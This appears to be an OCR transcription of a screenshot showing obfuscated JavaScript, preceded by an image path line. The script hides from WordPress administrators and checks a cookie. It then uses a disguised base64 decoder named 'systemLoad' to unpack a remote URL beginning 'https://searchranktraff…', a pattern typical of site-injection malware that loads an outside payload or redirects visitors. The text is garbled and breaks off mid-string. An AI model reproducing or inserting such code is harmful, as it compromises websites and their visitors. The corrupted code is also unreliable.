
(function()
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sessi
on_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=»,i=0
;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,»);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
rAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(i
nput.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Str
ing.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCod
e(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZ